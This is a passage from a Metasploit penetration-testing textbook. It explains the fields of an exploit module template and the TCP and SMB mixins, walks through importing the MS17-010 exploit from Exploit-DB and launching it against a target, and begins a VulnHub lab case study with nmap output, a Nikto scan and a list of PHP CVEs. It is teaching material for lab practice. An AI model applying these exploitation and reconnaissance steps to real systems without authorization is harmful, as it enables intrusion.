'BadChars' => 'x00x00'
},
'Privileged' => true,
'DisclosureDate' => '',
'DefaultTarget' => 1))
end
def check
# For the check command
```

| end             |
|-----------------|
| def exploit     |
| # Main function |
| end             |
| end             |

Now, let's try to understand the various fields in the preceding exploit skeleton:

- **The** Name **field**: This begins with the name of the vendor, followed by the software. The Root Cause field points to the component or function in which the bug is found and, finally, the type of vulnerability the module is exploiting.
- **The** Description **field**: This field elaborates what the module does, things to watch out for, and any specific requirements. The aim is to let the user get a clear understanding of what they're using without the need to actually go through the module's source.
- The Author field: This is where you insert your name. The format should be Name. In case you want to insert your Twitter handle as well, simply leave it as a comment. For example, Name #Twitterhandle.
- The References field: This is an array of references related to the vulnerability or the exploit, for example, an advisory or a blog post. For more details on reference identifiers, visit https://github.com/rapid7/metasploit-framework/wiki/Metasploit-module-reference-identifiers.
- The Platform field: This field indicates all platforms the exploit code will be supported on, such as Windows, Linux, BSD, and Unix.
- The Targets field: This is an array of systems, applications, setups, or specific versions your exploit is targeting. The second element of each target array is where you store specific metadata of the target, such as a specific offset, a gadget, a ret address, and so on. When a target is selected by the user, the metadata is loaded and tracked by a target index and can be retrieved using the target method.
- The Payload field: This field specifies how the payload should be encoded and generated. You can specify Space, SaveRegisters, Prepend, PrependEncoder, BadChars, Append, AppendEncoder, MaxNops, MinNops, Encoder, Nop, EncoderType, EncoderOptions, ExtendedOptions, and EncoderDontFallThrough.
- The DisclosureDate field: This field specifies when the vulnerability was disclosed in public, in the format of M D, Y, for example, Jun 29, 2017.

Your exploit code should also include a check method to support the check command, but this is optional. The check command will probe the target for the feasibility of the exploit. Finally, the exploit method is like your main method. Start writing your code there.

We'll now move on to Metasploit mixins.

#### **Understanding Metasploit mixins**

If you are familiar with programming languages, such as C and Java, you must have come across terms such as functions and classes. Functions in C and classes in Java basically allow code reuse. This makes the program more efficient. The Metasploit Framework is written in the Ruby language. So, from the perspective of the Ruby language, a mixin is nothing but a simple module that is included in a class. This will enable the class to have access to all methods of this module.

So, without going into much detail about programming, you can simply remember that mixins help in modular programming. For instance, you may want to perform some TCP operations, such as connecting to a remote port and fetching some data. Now, to complete this task, you might have to write quite a lot of code altogether. However, if you make use of the already available TCP mixin, you will end up saving the effort of writing the entire code from scratch! You will simply include the TCP mixin and name the appropriate functions as required. So, you need not reinvent the wheel and can save a lot of time and effort using the mixin!

You can view the various mixins available in the Metasploit Framework by browsing the /lib/msf/core/exploit directory, as shown in the following screenshot:

| root@kali: /usr/share/metasploit-framework/lib/msf/core/exploit                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |           | •    | 6 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|------|---|
| File Edit View Search                                                                                                    | Terminal Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |           |      |   |
| root@kal1:/usr/share/                                                                                                    | /metasploit-frame                                                                                                    | work/lib/msf/co                                                                                                    | re/exploit# ls                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |           |      |   |
| afp.rb<br>android.rb<br>arkeia.rb<br>browser_autopwn2.rb<br>browser_autopwn.rb<br>brute.rb<br>brutesrb<br>brutesrb<br>capture.rb<br>cmdstager.rb<br>db2.rb<br>rootdwali.ycs/sbare. | dcerpc_epm.rb<br>dcerpc_lsa.rb<br>dcerpc_mgmt.rb<br>dcerpc.rb<br>dect_coa.rb<br>dhcp.rb<br>dialup.rb<br>egghunter.rb<br>exe.rb<br>file_dropper.rb<br>/metasnloit_frame | fileformat.rb<br>fmtstr.rb<br>fortinet.rb<br>ftp.rb<br>ftpserver.rb<br>gdb.rb<br>http<br>imap.rb<br>ip.rb<br>work/lib/msf/co | ipv6.rb<br>java<br>jsobfu.rb<br>jsobfu.rb<br>kerberos<br>kernel mode.rb<br>local.rb<br>mixins.rb<br>mixins.rb<br>mixins.rb | mssql.rb<br>mssql.sqli.rb<br>mysql.rb<br>ndmp.rb<br>ntlm.rb<br>omacle.rb<br>pdf_parse.rb<br>pdf_rb<br>php_exe.rb | pop2.rb<br>postgres.rb<br>powershell.rb<br>realport.rb<br>remote<br>riff.rb<br>ropdb.rb<br>seh.rb<br>sip.rb<br>smb | <pre>smtp_deliver.rb smtp_rb smtp_rb ssh.rb sunrpc.rb tcp.rb tcp.server.rb telnet.rb tftp.rb tincd.rb</pre> | tns.rb<br>udp.rb<br>vim_soap.rb<br>wbemexec.rb<br>wdbrpc_client.<br>wdbrpc.rb<br>web.rb<br>windows consta<br>winrm.rb | rb<br>nts | . rb |   |

Figure 10.1 - Mixins available in the Metasploit Framework

Some of the most commonly used mixins in the Metasploit Framework are as follows:

• Exploit::Remote::Tcp::The code of this mixin is located at lib/msf/ core/exploit/tcp.rb and provides the following methods and options:

TCP options and methods Defines RHOST, RPORT, and ConnectTimeout connect() and disconnect() Creates self.sock as the global socket Offers SSL, Proxies, CPORT, and CHOST Evasion via small segment sends Exposes user options as methods such as rhost(), rport(), and ssl()

• Exploit::Remote::SMB::The code of this mixin is inherited from the TCP mixin is located at lib/msf/core/exploit/smb.rb, and provides the following methods and options:

```
smb_login()
smb_create()
smb_peer_os()
```

Provides the options of SMBUser, SMBPass, and SMBDomain

```
Exposes IPS evasion methods such as SMB::pipe_evasion, SMB::pad_data_
level, and SMB::file_data_level
```

Now that we have got an overview of exploit templates and mixins, let's move on to learn how we can add external exploits to Metasploit.

#### Adding external exploits to Metasploit

New vulnerabilities across various applications and products are found on a daily basis. For most newly found vulnerabilities, exploit code is also made public. Now, the exploit code is quite often in a raw format (just like a shellcode) and is not readily usable. Also, it might take some time before the exploit is officially made available as a module within the Metasploit Framework. However, we can manually add an external exploit module in the Metasploit Framework and use it like any other existing exploit module. Let's take the example of the MS17-010 vulnerability, which was recently used by the WannaCry ransomware. By default, the exploit code for MS17-010 isn't available within the Metasploit Framework.

Let's start by downloading the MS17-010 module from the exploit database.

#### Important Note

Exploit-DB, located at https://www.exploit-db.com, is one of the most trusted and updated sources for getting new exploits for a variety of platforms, products, and applications.

Let's start by downloading the MS17-010 module from the exploit database:

1. Simply open https://www.exploit-db.com/exploits/41891/ in any browser and download the exploit code, which is in the Ruby (.rb) format, as shown in the following screenshot:



Figure 10.2 - Searching for exploits in exploit-db

2. Once the Ruby file for the exploit has been downloaded, we need to copy it to the Metasploit Framework directory at the path shown in the following screenshot:



10.2A - Metasploit Framework directory

We can move on once the file has been copied to the required location.



3. After copying the newly downloaded exploit code to the Metasploit directory, we will start msfconsole and issue a reload\_all command, as in the following screenshot:



Figure 10.3 - The reload\_add command in msfconsole

4. The reload\_all command will refresh the Metasploit's internal database to include the newly copied external exploit code. Now, we can use the exploit command, as usual, to set up and initiate a new exploit, as in the following screenshot. We can simply set the value of the RHOSTS variable and launch the exploit:



Figure 10.4 - Listing newly added exploits in msfconsole

So, we were successfully able to import an external exploit into Metasploit and use it against our target.

#### Summary

In this concluding chapter, you have learned essential exploit development concepts including buffer overflow, fuzzers, and various ways of extending the Metasploit Framework using templates, by using mixins, and by adding external exploits.

Moving ahead to the last chapter, we'll be applying all the skills learned throughout the book to hack into a real-world target.

#### **Exercises**

You can try the following exercises:

• Try to explore the mixin codes and corresponding functionalities for the following: capture

Lorcon

MSSQL

KernelMode

FTP

FTPServer

EggHunter

• Find any exploit on https://www.exploit-db.com that is currently not a part of the Metasploit Framework. Try to download and import it into the Metasploit Framework.

#### **Further reading**

For more information on exploit development and mixins, refer to https://www. offensive-security.com/metasploit-unleashed/exploit-mixins/.

# 11 Case Studies

Throughout all the chapters so far, we have covered all aspects of the Metasploit Framework, going right from the basics to advanced post-exploitation techniques. While it's very important to understand the basics, it is equally important to apply all the skills learned in a practical scenario.

In this chapter, we'll be covering two different case studies that depict real-world scenarios. We'll apply all of the skills we have learned so far to hack into our target systems.

For both the case studies in this chapter, we'll be using the vulnerable **virtual machines** (VMs) from https://www.vulnhub.com/. VulnHub offers an excellent collection of vulnerable systems, which we can use to practice our skills.

#### Case study 1

For the first case study, we'll be using the VM PentesterLab: CVE-2012-1823: PHP CGI, as in the following screenshot. You can simply search for this VM on the VulnHub portal or find it directly at the following link: https://www.vulnhub.com/entry/pentester-lab-cve-2012-1823-php-cgi, 78/:



Figure 11.1 - Vulnerable VM on Vulnhub

Once the ISO image is downloaded, simply create a new VM and boot up the downloaded ISO in live mode. Once the boot up is complete, type in the *ifconfig* command to note the IP address that was assigned.

On the Kali Linux VM, open up the Metasploit Framework console using the msfconsole command, as in the following screenshot:



Figure 11.2 – Starting up msfconsole

The very first step that we'll start with is the port scan using **Network Mapper** (**NMAP**). There is no need to run the NMAP scan separately as this can be done from within msfconsole. We will use the nmap -T4 -A -v 192.168.83.134 command, as in the following screenshot:

Let's try to understand the various switches used in this command:

- T4: Enables an aggressive and speedy scan
- A: Enables OS detection, version detection, script scanning, and traceroute
- v: Increases the verbosity level
• 192.168.83.134: This is the IP address of our target system:

```
root@kali: ~
                                                                                    0 0 0
File Edit View Search Terminal Help
msf5 > nmap -T4 -A -v 192.168.83.134
[*] exec: nmap -T4 -A -v 192.168.83.134
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-28 07:14 EDT
NSE: Loaded 148 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 07:14
Completed NSE at 07:14, 0.00s elapsed
Initiating NSE at 07:14
Completed NSE at 07:14, 0.00s elapsed
Initiating ARP Ping Scan at 07:14
Scanning 192.168.83.134 [1 port]
Completed ARP Ping Scan at 07:14, 0.03s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 07:14
Completed Parallel DNS resolution of 1 host. at 07:14, 0.00s elapsed
Initiating SYN Stealth Scan at 07:14
Scanning 192.168.83.134 [1000 ports]
Discovered open port 22/tcp on 192.168.83.134
Discovered open port 80/tcp on 192.168.83.134
Completed SYN Stealth Scan at 07:14, 0.06s elapsed (1000 total ports)
Initiating Service scan at 07:14
Scanning 2 services on 192.168.83.134
Completed Service scan at 07:14, 6.78s elapsed (2 services on 1 host)
Initiating OS detection (try #1) against 192.168.83.134
NSE: Script scanning 192.168.83.134.
Initiating NSE at 07:14
Completed NSE at 07:14, 0.41s elapsed
Initiating NSE at 07:14
Completed NSE at 07:14, 0.00s elapsed
Nmap scan report for 192.168.83.134
Host is up (0.00071s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
                       OpenSSH 5.5pl Debian 6+squeezel (protocol 2.0)
22/tcp open ssh
 | ssh-hostkey:
    1024 7e:42:09:a2:8a:56:df:73:77:b3:03:f1:64:70:88:74 (DSA)
    2048 a4:83:69:f0:d1:3b:ce:d9:fa:18:c8:91:57:64:2a:58 (RSA)
80/tcp open http Apache httpd 2.2.16 ((Debian))
| http-favicon: Unknown favicon MD5: 2353EEB6E3C88F29949E1182851B16ED
  http-methods:
    Supported Methods: GET HEAD POST OPTIONS
http-server-header: Apache/2.2.16 (Debian)
http-title: PentesterLab.com - PHP CGI testing lab
MAC Address: 00:0C:29:14:5C:DA (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.32 - 2.6.35
Uptime guess: 0.010 days (since Mon Oct 28 06:59:26 2019)
```

Figure 11.3 - Running an NMAP scan on the target system from msfconsole

As the NMAP scan completes, we can observe that port 22 and port 80 are open on the target system. The web server running is of the type Apache/2.2.16 and has PHP – CGI support. To get more detailed information related to port 80, we can make use of the Nikto tool. This can be executed from within the msfconsole, as in the following screenshot. We can use the nikto -host 192.168.83.134 command:



Figure 11.4 - Running a Nikto scan on the target system from msfconsole

When the Nikto scan is complete, we get additional information such as the version of PHP, which is 5.3.3. Now, we can simply use Google to check whether there are any known vulnerabilities for PHP 5.3.3:



Figure 11.5 - Searching for publicly known vulnerabilities for PHP 5.3.3

The result shows the multiple **Common Vulnerabilities and Exposures** (**CVEs**) that have been reported against PHP 5.3.3, as indicated in the following screenshot:

| 42 CVE-2012-2688                                                                                                    |                                                                                                    | Overflow                                                                                                    | 2012-07-20                                                                                                    | 2017-12-21                                                                                                    | 10.0                                                                                                    | None                                                                                                    | Remote                                                                                                    | Low                                                                                               | Not required                                                                                                    | Complete                                                                         | Complete                                                                                    | Complet                                                                           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|
| Unspecified vulneral                                                                                                    | ollity in the                                                                                                    | _php_stream_scandir function in the stream                                                                                                    | implementation in PP                                                                                                    | IP before 5.3.1                                                                                                    | 5 and 5.4.x b                                                                                                    | before 5.4.5 has                                                                                                    | unknown imp                                                                                                    | act and ren                                                                                       | note attack vector                                                                                                    | rs, related to                                                                   | o an "overfi                                                                                | ow."                                                                              |
| 43 CVE-2012-2386                                                                                                    | 189                                                                                                    | DoS Exec Code Overflow                                                                                                    | 2012-07-07                                                                                                    | 2012-09-21                                                                                                    | 7.5                                                                                                    | None                                                                                                    | Remote                                                                                                    | Low                                                                                               | Not required                                                                                                    | Partial                                                                          | Partial                                                                                     | Partial                                                                           |
| Integer overflow in<br>arbitrary code via a                                                                                                    | the phar_p<br>crafted tar                                                                                                    | arse_tarfile function in tar.c in the phar exter<br>file that triggers a heap-based buffer overflo                                                                                                    | sion in PHP before 5.<br>w.                                                                                                    | 3.14 and 5.4.x                                                                                                    | before 5.4.4                                                                                                    | allows remote a                                                                                                    | attackers to ca                                                                                                    | use a denia                                                                                       | l of service (appli                                                                                                    | cation crash                                                                     | ) or possibl                                                                                | y execute                                                                         |
| 44 CVE-2012-2376                                                                                                    | 119                                                                                                    | 1 Exec Code Overflow                                                                                                    | 2012-05-21                                                                                                    | 2017-08-28                                                                                                    | 10.0                                                                                                    | None                                                                                                    | Remote                                                                                                    | Low                                                                                               | Not required                                                                                                    | Complete                                                                         | Complete                                                                                    | Complete                                                                          |
| Buffer overflow in the types, as exploited in the second second s | e com_pris                                                                                                    | nt_typeinfo function in PHP 5.4.3 and earlier<br>in May 2012.                                                                                                    | on Windows allows re                                                                                                    | mote attackers                                                                                                    | to execute a                                                                                                    | irbitrary code vi                                                                                                    | a crafted argu                                                                                                    | ments that                                                                                        | trigger incorrect I                                                                                                    | handling of (                                                                    | COM object                                                                                  | VARIANT                                                                           |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 100000000000000000000000000000000000000                                                                                                | and the second second                                                                                                   | 10000                                                                                                    | Provide State                                                                                                    | 0.000                                                                                             | Allow an endland                                                                                                    | All and a second second                                                          | Mone                                                                                        | Dection                                                                           |
| 45 CVE-2012-2336                                                                                                    | 20                                                                                                    | DoS                                                                                                    | 2012-05-11                                                                                                    | 2018-01-04                                                                                                    | 5.0                                                                                                    | reome                                                                                                    | Remote                                                                                                    | LOW                                                                                               | Not required                                                                                                    | reone                                                                            | reging                                                                                      | Paruai                                                                            |
| 45 CVE-2012-2336<br>sapi/cgi/cgi_main.c<br>attackers to cause a<br>because of an incon                                                                                                    | 20<br>in PHP befo<br>denial of s<br>plete fix fo                                                                                        | DoS<br>one 5.3.13 and 5.4.x before 5.4.3, when conf<br>service (resource consumption) by placing co<br>or CVE-2012-1823.                                                                                                    | 2012-05-11<br>igured as a CGI script<br>mmand-line options in                                                                                                    | (aka php-cgi),<br>the query stri                                                                                                    | does not pro<br>ng, related to                                                                                          | operly handle qu<br>black of skippin                                                                                     | iery strings th<br>g a certain ph                                                                                    | at lack an =<br>p_getopt fo                                                                       | e (equals sign) ch<br>r the 'T' case. NO                                                                                                    | aracter, whi<br>TE: this vulr                                                    | ch allows re<br>herability ex                                                               | mote                                                                              |
| 45 CVE-2012-2336<br>sapi/cgi/cgi_main.c<br>attackers to cause a<br>because of an incon<br>46 CVE-2012-2311                                                                                                    | 20<br>in PHP befo<br>denial of s<br>oplete fix fo<br>89                                                                                 | DoS<br>ore 5.3.13 and 5.4.x before 5.4.3, when conf<br>service (resource consumption) by placing co<br>or CVE-2012-1823.<br>Exec Code Sql                                                                                                    | 2012-05-11<br>igured as a CGI script<br>mmand-line options in<br>2012-05-11                                                                                                    | 2018-01-04<br>(aka php-cgi),<br>the query stri<br>2018-01-17                                                                           | 5.0<br>does not pro<br>ng, related to<br>7.5                                                                            | operly handle qu<br>b lack of skippin<br>None                                                                            | Remote<br>Jery strings th<br>g a certain ph<br>Remote                                                                | Low<br>at lack an =<br>p_getopt fo<br>Low                                                         | (equals sign) ch<br>r the 'T' case. NO<br>Not required                                                                                                    | aracter, whit<br>TE: this vulr<br>Partial                                        | ch allows re<br>herability ex<br>Partial                                                    | Partial                                                                           |
